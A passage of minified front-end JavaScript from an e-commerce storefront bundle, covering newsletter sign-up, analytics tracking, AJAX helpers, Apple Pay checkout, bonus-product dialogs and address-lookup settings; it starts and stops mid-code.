input[name=dwfrm_launchnewsletter_email]").val();void 0!==r&&null!==typeof r&&/^([\w-]+(?:[\.|\+]{1}[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-zA-Z]{2,16}(?:\.[a-zA-Z]{2})?)$/.test(r)&&$.post(n,$("#"+e).serialize()).success(function(n){$("#"+e).hide(),$("#"+t+" #"+t+"Message").text(n),$("#"+t+" #"+t+"OfferCode").text($("#"+e+"_offerCode").val()),$("#"+t).fadeIn("slow")})}):$("#"+e).submit(function(e){e.preventDefault()})},init:function(){if(this.isEnabled()){var e=this;e.fireEvent("start_target"),$(document).on("click",'a[data-tracking="header-nav-url"]',function(t){var n=$(this).data("tracking-custom-value")||null;e.fireEvent("nav_click",{link_name:"header|"+("undefined"!==n&&null!==n?n:$.trim($(this).text()))})}),$(document).on("click",'nav[data-tracking="footer-nav-url"] a',function(t){e.fireEvent("nav_click",{link_name:"footer|"+$.trim($(this).text())})}),$(document).on("click",".js-footer-social a",function(t){for(var n,i=$(this).attr("href"),r=["facebook","instagram","twitter"],s=0;s<r.length;s++)if(-1!==i.indexOf(r[s])){n=r[s];break}n&&e.fireEvent("nav_click",{link_name:"footer|social|"+n})}),this.trackMeganavClicks(),$('form[data-tracking="checkout-secure-checkout-button"]').submit(function(t){return e.fireEvent("checkout")}),$(document).on("click",'a[data-tracking="footer-change-country-url"]',function(t){e.fireEvent("change_country")}),$(document).on("click",'a[data-tracking="welcome-mat-country-selection"]',function(t){e.fireEvent("nav_click",{link_name:"footer|change_country"})}),$(function(){var t=$('div.tab--selected[data-tracking="checkout-delivery-type"]')||null;null!==t&&t.length>0&&e.fireEvent("deliverymethod",{delivery_type:t.data("tracking-custom-value")||null})}),$(document).on("click",'div[data-tracking="checkout-delivery-type"]',function(t){e.fireEvent("deliverymethod",{delivery_type:$(this).data("tracking-custom-value")||null})}),$(document).on("click",'a[data-tracking="giftvoucher-bag-link"]',function(t){e.fireEvent("gv_bag_link",{link_name:"checkout | giftcard | backtobag"})}),this.appendFormToken("adobeCampaignSignUpAsset"),$(document).on("paypalExpressClick",function(){e.fireEvent("checkout",{type:"Paypal_Express"})})}}};e.AdobeLaunch=t.exports=n}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],20:[function(e,t,n){"use strict";var i=e("./progress"),r=e("./util"),s=[];n.getJson=function(e){e.url=r.toAbsoluteUrl(e.url),e.url&&!s[e.url]&&(s[e.url]=!0,$.ajax({dataType:"json",url:e.url,async:void 0===e.async||null===e.async||e.async,data:e.data||{}}).done(function(t){e.callback&&e.callback(t)}).fail(function(t,n){"parsererror"===n&&window.alert(Resources.BAD_RESPONSE),e.callback&&e.callback(null)}).always(function(){s[e.url]&&delete s[e.url]}))},n.load=function(e){e.url=r.toAbsoluteUrl(e.url),e.url&&!s[e.url]&&(s[e.url]=!0,$.ajax({dataType:"html",url:r.appendParamToURL(e.url,"format","ajax"),data:e.data,xhrFields:{withCredentials:!0}}).done(function(t){e.target&&$(e.target).empty().html(t),e.callback&&e.callback(t)}).fail(function(t,n){"parsererror"===n&&window.alert(Resources.BAD_RESPONSE),e.callback(null,n)}).always(function(){i.hide(),s[e.url]&&delete s[e.url]}))}},{"./progress":69,"./util":86}],21:[function(e,t,n){"use strict";var i=e("./app"),r=e("./apple-pay-sfcc"),s=e("./sticky-header"),a=e("./minicart"),o=e("./header"),l=e("./mega-nav"),c=e("./accessibility"),u=e("./multicurrency"),d=e("./newsletter"),p=e("./page"),f=e("./rating"),h=e("./pages/product/recommendations"),v=e("./tie-cufflink-matcher"),m=e("./stockalert"),g=e("./quickview"),w=e("./pages/product/validateSelection"),_=e("./siteselection"),b=e("./accordion"),y=e("./updatelocalecookie"),j=e("./outfitting-module"),k=e("./fit-tool"),C=e("./pdpAddons"),x=e("./utils/select2"),S={product:e("./pages/product")},T=function(){r.init(),s.init(),j.init(),a.init(),f.init(),u.init(),d.init(),m.init(),o.init(),l.init(),c.init(),_.init(),v.init(),g.init(),w.init(),h.init(),b.init(),y.init(),k.init(),C.init(),x.init(),$.extend(p,window.pageContext);var e=p.ns;e&&S[e]&&S[e].init&&S[e].init()};$(document).ready(function(){i.init(),T()})},{"./accessibility":16,"./accordion":17,"./app":22,"./apple-pay-sfcc":23,"./fit-tool":28,"./header":34,"./mega-nav":38,"./minicart":40,"./multicurrency":43,"./newsletter":44,"./outfitting-module":45,"./page":46,"./pages/product":53,"./pages/product/recommendations":60,"./pages/product/validateSelection":63,"./pdpAddons":67,"./quickview":71,"./rating":72,"./siteselection":78,"./sticky-header":79,"./stockalert":80,"./tie-cufflink-matcher":83,"./updatelocalecookie":85,"./utils/select2":91}],22:[function(e,t,n){"use strict";var i=e("./dialog"),r=e("./menu-overlay"),s=e("./mobile-nav"),a=e("./minicart"),o=e("./header"),l=(e("./sticky-header"),e("./util")),c=e("lodash"),u=e("./quickview"),d=e("./sessionStorage"),p=e("./siteselection"),f=e("./pages/checkout/confirmation"),h=e("./adobelaunch"),v=e("./lozad"),m=e("./header-dropdowns"),g=e("./video"),w=e("./utils/viewports");if(!window.jQuery){var _=document.createElement("script");_.setAttribute("src","https://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js"),_.setAttribute("type","text/javascript"),document.getElementsByTagName("head")[0].appendChild(_)}e("./jquery-ext")(),function(e){e.fn.clickToggle=function(t,n){var i=[t,n];return this.data("toggleclicked",0),this.click(function(){var t=e(this).data(),n=t.toggleclicked;e.proxy(i[n],this)(),t.toggleclicked=(n+1)%2}),this},String.format=function(){var e,t=arguments[0],n=arguments.length-1;for(e=0;e<n;e++){var i=new RegExp("\\{"+e+"\\}","gm");t=t.replace(i,arguments[e+1])}return t}}(jQuery);var b=function(){0===document.cookie.length&&$("<div/>").addClass("browser-compatibility-alert").append($("<p/>").addClass("browser-error").html(Resources.COOKIES_DISABLED)).appendTo("#browser-check"),h.isEnabled()&&(h.init(),h.trackCartRemove(utag_data)),function(){$("html").addClass("js"),SitePreferences.LISTING_INFINITE_SCROLL&&$("html").addClass("infinite-scroll"),l.limitCharacters();var e=w(window.innerWidth).isViewport.touchOrMediumViewport;e?(s.init(),p.init()):e||r.init();var t=window.innerWidth;$(window).resize(c.debounce(function(){var e=window.innerWidth,n=w(e).isViewport.touchOrMediumViewport;t!=e&&(n?($(".js-minicart, .js-header-welcome *").unbind("mouseenter mouseleave"),r.reset(),$(".js-user-panel").parent().children().off("mouseenter mouseleave")):n||($(".js-maincat:not(.js-maincat-locale-switcher), .shippingSwitcherLink").unbind("click"),a.init(),$(".js-header-welcome")[0]&&!w(e).isViewport.touchOrMediumViewport&&m.init($(".js-user-panel").parent()),o.hideSearch(),s.reset(),r.init(),m.hideXbrSelector(),$(".js-country_currency_switcher").hide(),$(".js-maincat, .shippingSwitcherLink").removeClass("navigation__li-link--active"),$(".navigation__li-subcats--active, .js-country_currency_switcher").hide(),$(".js-navigation__level").removeClass("navigation__li-subcats--active")),p.shippingSwitcherLinkInit(),o.logoSwitcher(),g.init())},100))}(),function(){var e=["8","13","46","45","36","35","38","37","40","39"];v().observe(),$("body").on("lozad",function(){v().observe()}),$("body").on("keydown","textarea[data-character-limit], input[data-character-limit]",function(t){$(this).val($(this).val().replace(/^\s/gm,""));var n=$(this).val(),i=$(this).data("character-limit");n.length>=i&&e.indexOf(t.which.toString())<0&&t.preventDefault()}).on("change keyup mouseup","textarea[data-character-limit], input[data-character-limit]",function(){$(this).val($(this).val().replace(/^\s/gm,""));var e=$(this).val(),t=$(this).data("character-limit"),n=e.length,i=t-n;i<0&&($(this).val(e.slice(0,i)),n=t,i=0),$(this).nextAll("div.form__row--char-count").find(".char-remain-count").html(i),$(this).nextAll("div.form__row--char-count").find(".char-used-count").html(n)}),$(".print-page").on("click",function(){return window.print(),!1}),$(".ct-btt").click(function(e){e.preventDefault(),$("html, body").animate({scrollTop:0},2e3)}),$(".secondary-navigation .toggle").click(function(){$(this).toggleClass("expanded").next("ul").toggle()}),$(".toggle").next(".toggle-content").hide(),$(".toggle").click(function(){$(this).toggleClass("expanded").next(".toggle-content").toggle()}),$(".privacy-policy").on("click",function(e){e.preventDefault(),i.open({url:$(e.target).attr("href"),options:{height:600}})}),$("a.order-item-details.quickviewbutton").on("click",function(e){e.preventDefault(),u.show({url:e.target.href,source:"quickview"})}),$(".navigation__li-link, .header__logo a").on("click",function(){d.removeItem("last_product_listing_position")}),$(".js-webchat-link").on("click",function(e){e.preventDefault(),h.isEnabled()&&h.fireEvent("live_chat"),i.open({url:$(".js-webchat-link").attr("href"),options:{title:$(".js-webchat-title").val(),width:"980",dialogClass:"contactus"}})}),$(".js-show-vouchers").on("click",function(){var e=$(".js-row-vouchers");$(this).fadeOut("fast",function(){e.fadeIn("slow")})});var t=new MutationObserver(function(e){if($("#PageRecs_Adbe").length){var n=$("#PageRecs_Adbe").find(".js-thumb-now-price").map(function(){return $(this).attr("data-product-id")}).get(),i=Urls.getUpdatedProductPrices;$.ajax({cache:!1,dataType:"json",url:i,traditional:!0,data:{productids:n},success:function(e){var t=e;$.each(t,function(e,t){$('span[data-product-id="'+t.productid+'"]').html(t.nowprice)})}}),t.disconnect()}});$(".homepage")[0]&&t.observe($(".homepage")[0],{childList:!0,subtree:!0}),$(".slick-slider").each(function(){var e=$(this),t=e.find(".slick-slide:not(.slick-cloned)").length;e.find(".slick-slide").each(function(){var e="Slide number "+(($(this).data("slick-index")+1)%t||t)+" of "+t;$(this).find("a, button").first().attr("title",e),$(this).find("p").attr("aria-hidden",!1)})})}(),g.init();d.setItem("previously_visited_page",d.getItem("current_page"));d.setItem("current_page",window.location.href),$(".js-confirmation").length>0&&f.init()};window.sgDialog=e("./dialog"),t.exports={init:function(){$(document).ready(function(){b()})}}},{"./adobelaunch":19,"./dialog":26,"./header":34,"./header-dropdowns":33,"./jquery-ext":35,"./lozad":37,"./menu-overlay":39,"./minicart":40,"./mobile-nav":41,"./pages/checkout/confirmation":47,"./quickview":71,"./sessionStorage":77,"./siteselection":78,"./sticky-header":79,"./util":86,"./utils/viewports":93,"./video":95,lodash:5}],23:[function(e,t,n){"use strict";function i(){window.dw&&window.dw.applepay&&window.ApplePaySession&&window.ApplePaySession.canMakePayments()&&"function"==typeof fetch&&function(e,t,n){var i=3,r="dw-apple-pay-processed",s="sku",a="; dwapupreq=",o={Failure:n.STATUS_FAILURE,InvalidBillingPostalAddress:n.STATUS_INVALID_BILLING_POSTAL_ADDRESS,InvalidShippingPostalAddress:n.STATUS_INVALID_SHIPPING_POSTAL_ADDRESS,InvalidShippingContact:n.STATUS_INVALID_SHIPPING_CONTACT,PINRequired:n.STATUS_PIN_REQUIRED,PINIncorrect:n.STATUS_PIN_INCORRECT,PINLockout:n.STATUS_PIN_LOCKOUT};if("https:"===t.protocol&&n.supportsVersion(i)){var l,c,u,d,p,f=e.action,h=e.inject;R(),l=I(),setInterval(function(){var e=I();e&&e!==l&&(l=e,R())},200)}function v(e){return e.json().then(function(t){if(e.status>=200&&e.status<300)return t;var n=new Error(t?t.status:"Request error");throw n.response=t,n})}function m(e,t){var n=t;if("object"==typeof t)n=JSON.stringify(t);else if("string"!=typeof t)throw new Error("Data must be an object or a JSON string.");return fetch(e,{method:"POST",credentials:"include",headers:{"Content-Type":"application/json",Accept:"application/json"},body:n}).then(v)}function g(e){return fetch(e,{credentials:"include",headers:{Accept:"application/json"}}).then(v)}function w(e){var t={};for(var n in e)Event.prototype.hasOwnProperty(n)||(t[n]=e[n]);return t}function _(){c&&(t.href=c)}function b(e){var t;e&&(void 0!==e.redirect&&(c=e.redirect),(t=e.event)&&t.name&&document.body.dispatchEvent(new CustomEvent(t.name,{bubbles:!0,detail:t.detail})))}function y(e){E(null),m(f.cancel,{}).then(function(e){b(e)},function(e){b(e.response),_()}).catch(function(e){console.error(e)})}function j(e){m(f.onpaymentauthorized,w(e)).then(function(e){var t,i;p.completePayment(n.STATUS_SUCCESS),b(e),E(null),t=e.redirect,(i=document.createElement("form")).action=t,i.method="post",document.body.appendChild(i),i.submit()},function(e){b(e.response),"InvalidBillingPostalAddress"===e.response.status||"InvalidShippingPostalAddress"===e.response.status||"InvalidShippingContact"===e.response.status?g(Urls.expressOrderValidator).then(function(e){var t=[];e.shippingContactErrors.length>0&&e.shippingContactErrors.forEach(function(e){var n;"emailAddress"===e?n=new ApplePayError("shippingContactInvalid",e,Resources.EXPRESS_INVALID_EMAIL):"phoneNumber"===e&&(n=new ApplePayError("shippingContactInvalid",e,Resources.EXPRESS_INVALID_PHONE)),t.push(n)});var i=["name","addressLines","locality","administrativeArea","postalCode","stateCode","countryCode"];if(e.shippingAddressErrors.length>0){var r=k(e.shippingAddressErrors);if(r)e.shippingAddressErrors.forEach(function(e,n){if(i.includes(e)){var s=new ApplePayError("shippingContactInvalid",e,r);t.push(s)}});else{var s=new ApplePayError("addressUnserviceable");t.push(s)}}if(e.billingAddressErrors.length>0){var a=k(e.billingAddressErrors);if(a)e.billingAddressErrors.forEach(function(e){if(i.includes(e)){var n=new ApplePayError("billingContactInvalid",e,a);t.push(n)}});else{var o=new ApplePayError("billingContactInvalid");t.push(o)}}p.completePayment({status:n.STATUS_FAILURE,errors:t})},function(){var e=new ApplePayError("unknown");p.completePayment({status:n.STATUS_FAILURE,errors:[e]})}).catch(function(){var e=new ApplePayError("unknown");p.completePayment({status:n.STATUS_FAILURE,errors:[e]})}):_()}).catch(function(e){console.error(e)})}function k(e){var t={name:Resources.EXPRESS_INVALID_NAME,addressLines:Resources.EXPRESS_INVALID_ADDRESSLINES,locality:Resources.EXPRESS_INVALID_LOCALITY,administrativeArea:Resources.EXPRESS_INVALID_STATE,postalCode:Resources.EXPRESS_INVALID_POSTCODE,countryCode:Resources.EXPRESS_INVALID_COUNTRY},n=[];if(e.forEach(function(e,i){t[e]&&n.push(t[e])}),n.length>0){var i=Resources.EXPRESS_INVALID_ADDRESS+" ";return i+=n.join(", ").replace(/,(?!.*,)/gim," "+Resources.AND)}return null}function C(e){m(f.onpaymentmethodselected,w(e)).then(function(e){d=Object.assign(d,e),p.completePaymentMethodSelection(e.total,e.lineItems),b(e)},function(e){p.completePaymentMethodSelection(d.total,d.lineItems),b(e.response)}).catch(function(e){console.error(e)})}function x(e){m(f.onshippingcontactselected,w(e)).then(function(e){d=Object.assign(d,e),p.completeShippingContactSelection(n.STATUS_SUCCESS,e.shippingMethods,e.total,e.lineItems),b(e)},function(e){var t=new ApplePayError("shippingContactInvalid","countryCode",Resources.EXPRESS_INVALID_SHIP_COUNTRY);p.completeShippingContactSelection({newShippingMethods:[],newTotal:d.total,newLineItems:d.lineItems,errors:[t]}),b(e.response)}).catch(function(e){console.error(e)})}function S(e){m(f.onshippingmethodselected,w(e)).then(function(e){d=Object.assign(d,e),p.completeShippingMethodSelection(n.STATUS_SUCCESS,e.total,e.lineItems),b(e)},function(e){var t;p.completeShippingMethodSelection((t=e.message)&&o[t]?o[t]:n.STATUS_FAILURE,d.total,d.lineItems),b(e.response)}).catch(function(e){console.error(e)})}function T(e){m(f.onvalidatemerchant,Object.assign(w(e),{hostname:window.location.hostname})).then(function(e){p.completeMerchantValidation(e.session)},function(e){p.abort()}).catch(function(e){console.error(e)})}function E(e){p&&(p.oncancel=null,p.onpaymentauthorized=null,p.onpaymentmethodselected=null,p.onshippingcontactselected=null,p.onshippingmethodselected=null,p.onvalidatemerchant=null),(p=e)&&(p.oncancel=y,p.onpaymentauthorized=j,p.onpaymentmethodselected=C,p.onshippingcontactselected=x,p.onshippingmethodselected=S,p.onvalidatemerchant=T)}function A(e,t){var r=document.createElement("apple-pay-button");r.type="pay",r.setAttribute("type","plain");var a,o="";if(t.css&&(o+=t.css),t.copy&&(e.getAttribute(s)&&r.setAttribute(s,e.getAttribute(s)),e.className&&(o+=" "+e.className),e.id)){var l=e.id;e.id="",r.id=l}if((o&&(r.className=o),t.style)&&("this"===t.style.ref?a=e:t.style.ref&&(a=document.querySelector(t.style.ref)),a&&t.style.attr&&"getComputedStyle"in window)){for(var c=window.getComputedStyle(a),h="",v=0;v<t.style.attr.length;v++)h+=t.style.attr[v]+":"+c.getPropertyValue(t.style.attr[v])+";";r.style=h}return r.onclick=function(){var e;if(!($(".js-checkout-billing").length>0)||$(".js-checkout-billing").valid())return $(".js-checkout-billing").submit(),e=r.getAttribute(s),m(f.prepareBasket,{sku:e}).then(function(e){b(e)},function(e){try{p.abort()}catch(e){console.error(e)}b(e.response),_()}).catch(function(e){console.error(e)}),0===parseFloat(u.total.amount)&&(u.total.amount="0.01"),E(new n(i,u)),p.begin(),$.ajax({url:$(".js-apple-pay-session-helper").attr("href"),success:function(){d=Object.assign({},u)},failure:function(){}}),!1},r}function q(e,t){if(!function(e,t){return(" "+e.className+" ").replace(/[\t\r\n\f]/g," ").indexOf(" "+t+" ")>-1}(e,r)&&function(e,t){return e.hasAttribute(s)?!!u:u&&u.total&&u.total.amount&&parseFloat(u.total.amount)>0}(e)){var n=A(e,t);switch(t.action){case"after":e.parentNode.appendChild(n,e.nextSibling);break;case"before":e.parentNode.insertBefore(n,e);break;case"replace":e.parentNode.insertBefore(n,e),e.parentNode.removeChild(e);break;case"append":e.appendChild(n)}e.className+=" "+r}}function L(){if(u){for(var e,t,n=0;n<h.directives.length;n++)if(e=h.directives[n],(t=document.querySelectorAll(e.query))&&t.length>0)for(var i=0;i<t.length;i++)q(t[i],e);h.directives.length&&setTimeout(L,1e3)}}function R(){g(f.getRequest).then(function(e){u=Object.assign({},e.request),L(),b(e)}).catch(function(e){console.error(e),b(e.response)})}function I(){var e="; "+(document.cookie||"")+"; ",t=e.indexOf(a);return t<0?"":(t+=a.length,e.substring(t,e.indexOf("; ",t)))}}(window.dw.applepay,window.location,window.ApplePaySession)}new MutationObserver(function(e){$(e).each(function(e,t){$(t.addedNodes).each(function(e,t){1===t.nodeType&&"SCRIPT"===t.tagName&&t.src.indexOf("applepay.js")>=0&&t.remove()})})}).observe(document.documentElement,{childList:!0,subtree:!0}),n.init=function(){!0===window.applePaySDKLoaded?i():window.addEventListener("applePaySDKLoaded",function(){i()})}},{}],24:[function(e,t,n){"use strict";var i=e("./dialog"),r=e("./page"),s=e("./scrollbar"),a=e("./util"),o=[],l=1,c="";var u=function(e){var t="";for(var n in e.attributes){var i=e.attributes[n];t+='<li data-attribute-id="'+n+'">\n',t+='<span class="display-name">'+i.displayName+"</span>: ",t+='<span class="display-value">'+i.displayValue+"</span>\n",t+="</li>"}return t+='<li class="item-qty">\n',t+='<span class="display-name">Qty</span>: ',t+='<span class="display-value">'+e.qty+"</span>",['<li class="selected-bonus-item" data-uuid="'+e.uuid+'" data-pid="'+e.pid+'">','<i class="remove-link fa fa-remove" title="Remove this product" href="#"></i>','<div class="item-name">'+e.name+"</div>",'<ul class="item-attributes">',t,"<ul>","<li>"].join("\n")},d=function(){$(".bonus-product-item .swatches li").not(".selected").not(".variation-group-value").hide(),$(".bonus-product-item .swatches .selected").on("click",function(){return!1})};function p(){var e=$("#bonus-product-list");if(0===o.length)e.find("li.selected-bonus-item").remove();else{var t,n,i=e.find("ul.selected-bonus-items").first();for(t=0,n=o.length;t<n;t++){var r=o[t],s=u(r);$(s).appendTo(i)}}var a=l-o.length;e.find(".bonus-items-available").text(a)}function f(){var e=$("#bonus-product-dialog"),t=$("#bonus-product-list"),n=t.data("line-item-detail");l=n.maxItems,c=n.uuid,t.find(".selected-bonus-item").each(function(){var e=$(this),t={uuid:e.data("uuid"),pid:e.data("pid"),qty:e.find(".item-qty").text(),name:e.find(".item-name").html(),attributes:{}};e.find("ul.item-attributes li").each(function(){var e=$(this);t.attributes[e.data("attributeId")]={displayName:e.children(".display-name").html(),displayValue:e.children(".display-value").html()}}),o.push(t)}),t.on("click",".bonus-product-item .swatchanchor",function(e){e.preventDefault();var t=$(this).data("link"),n=$(this);t=a.appendParamsToUrl(t,{source:"bonus",format:"ajax"}),$.ajax({url:t,success:function(e){n.closest(".bonus-product-item").empty().html(e),d()}})}).on("change",".input-text",function(){t.find(".select-bonus-item").removeAttr("disabled"),$(this).closest(".bonus-product-form").find(".quantity-error").text("")}).on("click",".select-bonus-item",function(t){t.preventDefault();var n=a.appendParamsToUrl(Urls.addBonusProduct,{bonusDiscountLineItemUUID:c}),i=$(this).closest(".bonus-product-form"),r=$(this).closest(".js-product-detail"),s=i.find('input[name="productUUID"]').val(),o=i.find('input[name="Quantity"]').val(),l=isNaN(o)?1:+o,u={},d={};d.product={uuid:s,pid:i.find('input[name="pid"]').val(),qty:l,name:r.find(".product-name").text(),attributes:r.find(".product-variations").data("attributes"),options:[]},u.bonusproducts=[],u.bonusproducts.push(d),$.ajax({type:"POST",dataType:"json",cache:!1,contentType:"application/json",url:n,data:JSON.stringify(u)}).done(function(){setTimeout(function(){location.reload()},500)}).fail(function(e,t){"parsererror"===t?window.alert(Resources.BAD_RESPONSE):window.alert(Resources.SERVER_CONNECTION_ERROR)}).always(function(){e.dialog("close")}),p()}).on("click",".remove-link",function(e){e.preventDefault();var t=$(this).closest(".selected-bonus-item");if(t.data("uuid")){var n,i=t.data("uuid"),r=o.length;for(n=0;n<r;n++)if(o[n].uuid===i){o.splice(n,1);break}p()}}).on("click",".add-to-cart-bonus",function(t){t.preventDefault();var n=a.appendParamsToUrl(Urls.addBonusProduct,{bonusDiscountLineItemUUID:c}),i=function(){var e,t,n={bonusproducts:[]};for(e=0,t=o.length;e<t;e++){var i,r,s={pid:o[e].pid,qty:o[e].qty,options:{}},a=o[e];if(a.options)for(i=0,r=a.options.length;i<r;i++){var l=a.options[i];s.options={optionName:l.name,optionValue:l.value}}n.bonusproducts.push({product:s})}return n}();i.bonusproducts[0].product.qty>l&&(i.bonusproducts[0].product.qty=l),$.ajax({type:"POST",dataType:"json",cache:!1,contentType:"application/json",url:n,data:JSON.stringify(i)}).done(function(){r.refresh()}).fail(function(e,t){"parsererror"===t?window.alert(Resources.BAD_RESPONSE):window.alert(Resources.SERVER_CONNECTION_ERROR)}).always(function(){e.dialog("close")})})}var h={show:function(e,t){var n=$("#bonus-product-dialog");i.open({target:n,url:e,options:{width:460,dialogClass:t||"bonus-products",title:Resources.BONUS_PRODUCTS},callback:function(){f(),d(),s.init(".js-scrolled-bonus-items")}})},loadBonusOption:function(){var e=this,t=$(".bonus-discount-container").clone();0!==t.length&&($(".bonus-discount-container").remove(),i.open({html:t.html(),options:{width:660,dialogClass:"bonus-products",title:Resources.BONUS_PRODUCTS,buttons:[{text:t.find(".js-select-button").data("selectbuttontext"),class:"bonus-options__active",click:function(){var t=$(".bonus-product-promo").data("lineitemid"),n=a.appendParamsToUrl(Urls.getBonusProducts,{bonusDiscountLineItemUUID:t,source:"bonus"});$(this).dialog("close"),e.show(n)}},{text:Resources.NO_THANKS,class:"bonus-options__passive",click:function(){$(this).dialog("close")}}]}}))}};t.exports=h},{"./dialog":26,"./page":46,"./scrollbar":73,"./util":86}],25:[function(e,t,n){"use strict";t.exports={DEFAULT_STATE:"DEFAULT_STATE",QUALIFIERS_MET_STATE:"QUALIFIERS_MET_STATE",APPLIED_STATE:"APPLIED_STATE"}},{}],26:[function(e,t,n){"use strict";var i=e("./ajax"),r=e("./util"),s=e("lodash");document.querySelector("body");function a(e){$(e.target).hasClass("ui-widget-overlay")&&e.preventDefault()}var o=!1;try{window.addEventListener("test",null,Object.defineProperty({},"passive",{get:function(){o=!0}}))}catch(e){}var l=!1;o&&(l={passive:!1});var c={create:function(e){var t,n;0===(t=s.isString(e.target)?"#"===e.target.charAt(0)?$(e.target):$("#"+e.target):e.target instanceof jQuery?e.target:$("#dialog-container")).length&&t.selector&&"#"===t.selector.charAt(0)&&(n=t.selector.substr(1),t=$("<div>").attr("id",n).addClass("dialog-content").appendTo("body")),this.$container=t,this.$container.dialog($.extend(!0,{},this.settings,e.options||{}))},open:function(e){this.close(),this.create(e),this.replace(e),$("html").addClass("overflow-hidden popup-overflow-fix"),window.addEventListener("touchmove",a,l)},openWithContent:function(e){this.$container&&(this.$container.empty().html(e),this.$container.dialog("isOpen")||this.$container.dialog("open"),this.$container.dialog("option","position",{my:"center top+3%",at:"center top",of:window}))},replace:function(e){if(this.$container){var t="function"==typeof e.callback?e.callback:function(){};e.url?(e.url=r.appendParamToURL(e.url,"format","ajax"),i.load({url:e.url,data:e.data,callback:function(e){this.openWithContent(e),t()}.bind(this)})):e.html&&(this.openWithContent(e.html),t())}},close:function(){this.$container&&this.$container.dialog("close")},reopen:function(){this.$container&&this.$container.dialog("open")},submit:function(e){var t=this.$container.find("form:first");$("<input/>").attr({name:e,type:"hidden"}).appendTo(t);var n=t.serialize(),i=t.attr("action");-1===n.indexOf("ajax")&&(n+="&format=ajax"),$.ajax({type:"POST",url:i,data:n,dataType:"html",success:function(e){this.$container.html(e)}.bind(this),failure:function(){window.alert(Resources.SERVER_ERROR)}})},exists:function(){return this.$container&&this.$container.length>0},isActive:function(){return this.exists()&&this.$container.children.length>0},settings:{autoOpen:!1,height:"auto",modal:!0,draggable:!1,clickOutside:!0,resizable:!1,title:"",width:"auto",close:function(){$(this).dialog("close")}}};$.widget("ui.dialog",$.ui.dialog,{options:{clickOutside:!1,clickOutsideTrigger:""},open:function(){var e=$(this.options.clickOutsideTrigger),t=this;this.options.clickOutside&&setTimeout(function(){$(document).on("click.ui.dialogClickOutside"+t.eventNamespace,function(n){0===$(n.target).closest($(e)).length&&0===$(n.target).closest($(t.uiDialog)).length&&t.close()})},0),this._super()},close:function(){$(document).off("click.ui.dialogClickOutside"+this.eventNamespace),$("html").removeClass("overflow-hidden popup-overflow-fix"),window.removeEventListener("touchmove",a,l),$(".ui-widget-overlay").fadeOut(300),this._super()}}),t.exports=c},{"./ajax":20,"./util":86,lodash:5}],27:[function(e,t,n){"use strict";e("../validator"),e("../address-lookup");var i=e("../utils/select2"),r=e("../utils/viewports"),s={options:{token:"4dbda911-fdc6-428a-a851-07d87d61a23c",maxSize:SitePreferences.GLOBAL_INTUITIVE_MAX_RESULTS,resultLength:35,timeOut:SitePreferences.GLOBAL_INTUITIVE_TIMEOUT,language:"en",searchAgain:{visible:!0,text:Resources.QAS_SEARCH_AGAIN},noMatchingAddressText:Resources.QAS_NO_MATCHING_ADDRESS,useAddressEnteredText:Resources.QAS_ENTER_MANUALLY,useSpinner:!0,elements:{}},translations:{en:{gbr:{addressLine1:"Address line 1",addressLine2:"Address line 2",addressLine3:"Address line 3",locality:"Town/City",province:"County",postalCode:"Post code",country:"Country"},usa:{addressLine1:"Address line 1",addressLine2:"Address line 2",addressLine3:"Address line 3",locality:"City",province:"State",postalCode:"Zip code",country:"Country"}}},ISO:{codes:{af:"afg",ax:"ala",al:"alb",dz:"dza",as:"asm",ad:"and",ao:"ago",ai:"aia",aq:"ata",ag:"atg",ar:"arg",am:"arm",aw:"abw",au:"aus",at:"aut",az:"aze",bs:"bhs",bh:"bhr",bd:"bgd",bb:"brb",by:"blr",be:"bel",bz:"blz",bj:"ben",bm:"bmu",bt:"btn",bo:"bol",bq:"bes",ba:"bih",bw:"bwa",bv:"bvt",br:"bra",io:"iot",bn:"brn",bg:"bgr",bf:"bfa",bi:"bdi",kh:"khm",cm:"cmr",ca:"can",cv:"cpv",ky:"cym",cf:"caf",td:"tcd",cl:"chl",cn:"chn",cx:"cxr",cc:"cck",co:"col",km:"com",cg:"cog",cd:"cod",ck:"cok",cr:"cri",ci:"civ",hr:"hrv",cu:"cub",cw:"cuw",cy:"cyp",cz:"cze",dk:"dnk",dj:"dji",dm:"dma",do:"dom",ec:"ecu",eg:"egy",sv:"slv",gq:"gnq",er:"eri",ee:"est",et:"eth",fk:"flk",fo:"fro",fj:"fji",fi:"fin",fr:"fra",gf:"guf",pf:"pyf",tf:"atf",ga:"gab",gm:"gmb",ge:"geo",de:"deu",gh:"gha",gi:"gib",gr:"grc",gl:"grl",gd:"grd",gp:"glp",gu:"gum",gt:"gtm",gg:"ggy",gn:"gin",gw:"gnb",gy:"guy",ht:"hti",hm:"hmd",va:"vat",hn:"hnd",hk:"hkg",hu:"hun",is:"isl",in:"ind",id:"idn",ir:"irn",iq:"irq",ie:"irl",im:"imn",il:"isr",it:"ita",jm:"jam",jp:"jpn",je:"jey",jo:"jor",kz:"kaz",ke:"ken",ki:"kir",kp:"prk",kr:"kor",kw:"kwt",kg:"kgz",la:"lao",lv:"lva",lb:"lbn",ls:"lso",lr:"lbr",ly:"lby",li:"lie",lt:"ltu",lu:"lux",mo:"mac",mk:"mkd",mg:"mdg",mw:"mwi",my:"mys",mv:"mdv",ml:"mli",mt:"mlt",mh:"mhl",mq:"mtq",mr:"mrt",mu:"mus",yt:"myt",mx:"mex",fm:"fsm",md:"mda",mc:"mco",mn:"mng",me:"mne",ms:"msr",ma:"mar",mz:"moz",mm:"mmr",na:"nam",nr:"nru",np:"npl",nl:"nld",nc:"ncl",nz:"nzl",ni:"nic",ne:"ner",ng:"nga",nu:"niu",nf:"nfk",mp:"mnp",no:"nor",om:"omn",pk:"pak",pw:"plw",ps:"pse",pa:"pan",pg:"png",py:"pry",pe:"per",ph:"phl",pn:"pcn",pl:"pol",pt:"prt",pr:"pri",qa:"qat",re:"reu",ro:"rou",ru:"rus",rw:"rwa",bl:"blm",sh:"shn",kn:"kna",lc:"lca",mf:"maf",pm:"spm",vc:"vct",ws:"wsm",sm:"smr",st:"stp",sa:"sau",sn:"sen",rs:"srb",sc:"syc",sl:"sle",sg:"sgp",sx:"sxm",sk:"svk",si:"svn",sb:"slb",so:"som",za:"zaf",gs:"sgs",ss:"ssd",es:"esp",lk:"lka",sd:"sdn",sr:"sur",sj:"sjm",sz:"swz",se:"swe",ch:"che",sy:"syr",tw:"twn",tj:"tjk",tz:"tza",th